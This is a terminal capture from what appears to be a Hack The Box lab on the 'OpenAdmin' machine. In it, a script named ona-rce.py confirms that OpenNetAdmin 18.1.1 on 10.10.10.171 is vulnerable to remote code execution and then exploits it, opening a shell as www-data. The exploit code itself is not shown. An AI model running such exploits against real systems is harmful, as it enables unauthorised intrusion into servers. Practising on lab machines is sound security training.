 (jon㉿JonKali)-[~/Desktop/htb/openadmin/ona-rce]
$ python3 ona-rce.py check http://10.10.10.171/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] The remote host is vulnerable!
(jon㉿JonKali)-[~/Desktop/htb/openadmin/ona-rce]
$ python3 ona-rce.py exploit http://10.10.10.171/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh$